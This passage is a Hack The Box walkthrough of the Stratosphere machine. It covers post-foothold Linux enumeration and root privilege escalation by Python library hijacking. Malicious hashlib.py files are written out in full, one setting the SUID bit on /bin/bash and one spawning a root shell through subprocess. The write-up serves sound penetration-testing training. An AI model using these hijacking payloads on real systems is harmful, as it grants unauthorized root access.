



Now I can read the contents of the first unprivileged user flag and run the first basic recognition commands of the Linux machine, I also find the Codename, which matches what I found with Launchpad, Buster. Among all, I found with sudo -l, a script written in python that the user can run as the root user, this may prove to be a possible attack vector. I run it to test its purpose but it only shows a MD5 HASH. With Crackstation I get its value, but it doesn’t seem to be important at the moment.
whoami
id
groups
hostname
hostname -i
uname -a
lsb_release -a
sudo -l # --> /usr/bin/python* /home/richard/test.py
ls -la /home/richard/test.py
cat $!
/usr/bin/python /home/richard/test.py
Attacker Machine:
echo 5af003e100c80923ec04d65933d382cb | wc -c
echo 5af003e100c80923ec04d65933d382cb | tr -d '\n' | wc -c
hashid 5af003e100c80923ec04d65933d382cb





Analyzing the script test.py, I notice that it is using the hashlib library, and I know that python looks in the current directory for the libraries it needs to run any script. This is how it is configured by default in its path, I can try a Library Hijacking. I just create a malicious hashlib file, which will grant SUID permissions to the bash, and then run test.py as the root user and I can root the box.
cat test.py
python -c 'import sys;sys.path'
nano hashlib.py
hashlib.py:
import os
os.system('chmod u+s /bin/bash')
ls -l /bin/bash
/usr/bin/python /home/richard/test.py
sudo /usr/bin/python /home/richard/test.py




There are many ways to use python to escalate privileges, another example of a malicious file is to use the subprocess library and spawn me a shell directly.
nano hashlib.py
hashlib.py:
import subprocess
result = subprocess.run(['bash'])
result.stdout
sudo /usr/bin/python /home/richard/test.py

It was a challenge to find the first attack vector, it is not very complicated, but often I don’t have that experience or I haven’t yet developed the instinct that a pentester should have when it comes to finding possible misconfigurations, bugs or other things. Hack The Box helps me a lot to grow step by step, I kill the box with
htbExplorerand I keep looking for new challenges for my way to be a better professional.
./htbExplorer -k Stratosphere